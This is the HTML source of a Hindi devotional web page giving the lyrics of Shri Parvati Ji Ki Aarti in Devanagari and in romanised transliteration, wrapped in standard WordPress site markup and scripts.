href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><article id="post-3412" class="post-3412 post type-post status-publish format-standard hentry category-aarti-chalisa-sangrah" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Shri Parvati Ji Ki Aarti Lyrics Hindi English</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/" title="12:30 pm" rel="bookmark"><time class="updated" datetime="2021-04-17T12:30:16+05:30" itemprop="dateModified">April 17, 2021</time><time class="entry-date published" datetime="2021-04-17T12:30:14+05:30" itemprop="datePublished">April 17, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-content" itemprop="text"><div class='apss-social-share apss-theme-2 clearfix '><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Shri%20Parvati%20Ji%20Ki%20Aarti%20Lyrics%20Hindi%20English&#038;url=https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80" title="श्री पार्वती जी की आरती (हिन्दी)">श्री पार्वती जी की आरती (हिन्दी)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Shri_Parvati_ji_ki_aarti_English" title="Shri Parvati ji ki aarti (English)">Shri Parvati ji ki aarti (English)</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%9C%E0%A5%80_%E0%A4%95%E0%A5%80_%E0%A4%86%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80"></span>श्री पार्वती जी की आरती (हिन्दी)<span class="ez-toc-section-end"></span></h2><p>जय पार्वती माता जय पार्वती माता, ब्रह्मा सनातन देवी शुभ फल कदा दाता | टेक</p><p>अरिकुल पद्रा विनासनि जयसेवक त्राता, जग जीवन जगदंबा हरिहर गुण गाता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>सिंह को वाहन साजे कुण्डल है, साथा, देव वधू जहं गावत नृत्य करत ता था</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>सतयुग शील सुसुंदर नाम सती कहलाता, हेमाचंल घर जन्मी सखियन रंगराता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>शुभ निशुभ विदारे हेमाचंल स्याता, सहस भुजा तनु धरिके चक्र लियो हाता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>सृष्टि रूप तुही जननी शिव संग रंगराता, नंन्दी भृंगी बीन लही सारा मदमाता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>देवन अरज करत हम चित को लाता, गावत दे दे ताली मन मे रंगराता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><p>श्री प्राताप आरती मैया की जो कोई गाता, सदा सुखी रहता सुख सम्पति पाता</p><p>जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता</p><hr class="wp-block-separator"/><h2 class="wp-block-heading"><span class="ez-toc-section" id="Shri_Parvati_ji_ki_aarti_English"></span><strong>Shri Parvati ji ki aarti (English)<br></strong><span class="ez-toc-section-end"></span></h2><p>Jai parvati mata jai parvati mata, brahma sanatan devi shubh fal kda data, tek|<br>Arikul prada vinasini jaisevak trata, jag jivan jagdamba harihar gunn gata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>sinh ko vahan saje kundal hai, satha dev vadhu jaha gavat nrite karat tat ha,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>Satyug sheel susundar naam sati kehlata, hemachal ghar janmi sakhian rangrata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>shubh nishubh vidare hemachal seyata, sehas bhuja tanu dhrike chakar liyo hata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>surishti rup tuhi janani shiv sangrata, nandi bhungi been lahi sara madmata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>devan aaraj karat hum chit ko lata, gavat de de tali mann mein rangrata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,<br>Shri pratap aarti meya ki jo koi gata, sada sukhi rehta sukh sampati pata,<br>Jai parvati mata jai parvati mata, Jai parvati mata jai parvati mata,</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3412" class="share-facebook sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-3412" class="share-x sd-button share-icon" href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/?share=x" target="_blank" title="Click to share on X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ></div><div class='apss-social-share apss-theme-2 clearfix'><div class='apss-facebook apss-single-icon'><a rel='nofollow' title="Share on Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/'><div class='apss-icon-block clearfix'><i class='fab fa-facebook-f'></i><span class='apss-social-text'>Share on Facebook</span><span class='apss-share'>Share</span></div></a></div><div class='apss-twitter apss-single-icon'><a rel='nofollow' href="https://twitter.com/intent/tweet?text=Shri%20Parvati%20Ji%20Ki%20Aarti%20Lyrics%20Hindi%20English&#038;url=https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/&#038;" title="Share on Twitter" target='_blank'><div class='apss-icon-block clearfix'><i class='fab fa-twitter'></i><span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span></div></a></div><div class='apss-pinterest apss-single-icon'><a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'><div class='apss-icon-block clearfix'><i class='fab fa-pinterest'></i><span class='apss-social-text'>Share on Pinterest</span><span class='apss-share'>Share</span></div></a></div></div></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/" rel="category tag">आरती व चालीसा संग्रह</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/#respond">Leave a comment</a></span> <nav id="nav-below" class="post-navigation"><span class="screen-reader-text">Post navigation</span><div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.missionkuldevi.in/2021/04/khatu-shyam-ji-aarti-lyrics-hindi-english/" rel="prev">Khatu Shyam Ji Aarti Lyrics Hindi English</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.missionkuldevi.in/2021/04/narsimha-ji-ki-aarti/" rel="next">Narsimha Ji Aarti Lyrics Hindi English</a></span></div></nav></footer></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/parvati-ji-ki-aarti/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"><iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=177419863&#038;postid=3412&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b1f70a47d1&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7c45545a0fa14dd57849512294206fe6fd56bf01#parent=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fparvati-ji-ki-aarti%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
></iframe><!--[if !IE]><!--><script>document.addEventListener('DOMContentLoaded', function () {var commentForms = document.getElementsByClassName('jetpack_remote_comment');for (var i = 0; i < commentForms.length; i++) {commentForms[i].allowTransparency = false;commentForms[i].scrolling = 'no';}});</script><!--<![endif]--></form></div><input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="Qment1NiKR"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=Qment1NiKR" data-secret="Qment1NiKR" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.missionkuldevi.in\/2021\/04\/parvati-ji-ki-aarti\/":3412};</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "441e582427" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
